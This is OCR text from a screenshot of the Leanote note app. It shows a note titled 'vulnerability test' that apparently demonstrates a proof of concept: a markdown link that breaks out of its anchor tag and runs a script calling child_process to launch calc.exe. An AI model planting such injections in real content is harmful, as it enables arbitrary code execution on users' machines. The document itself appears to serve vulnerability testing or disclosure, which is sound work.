 Leanote, 不只是笔记
加星笔记
漏洞测试
+
+M
无标题
笔记本
+
搜索笔记
B I H
搜索笔记本
最新
漏洞测试 1
废纸篓
标签
漏洞测试 2020-3-18 22:48:35
click
[click</a><script>require('child_process').e
xec('calc.exe')</script>](http://www.baidu.c
om)
click
闪电GIF制作软件